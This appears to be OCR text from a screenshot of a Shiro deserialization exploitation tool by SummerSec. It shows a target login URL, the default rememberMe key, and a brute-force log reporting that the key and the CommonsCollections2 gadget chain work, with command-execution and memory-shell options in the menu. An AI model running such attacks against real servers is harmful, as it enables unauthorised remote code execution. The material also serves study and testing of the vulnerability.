 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
POST 目标地址 http://106.75.63.100:33316/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 username=admin&password=admin
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[+] 爆破结束
[-] 测试:CommonsCollections3 回显方式: TomcatEcho
未找到构造链
[-] 测试:CommonsCollections2 回显方式: TomcatEcho
未找到构造链
[-] 测试:CommonsCollections2 回显方式: TomcatEcho
未找到构造链
[++] 发现构造链:CommonsCollections2 回显方式: SpringEcho
[++] 请尝试进行功能区利用。
[++] 存在shiro框架！
[++] 含有多个shiro场景
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
[++] 发现构造链:CommonsCollections2 回显方式: SpringEcho
[++] 请尝试进行功能区利用。
BY SummerSec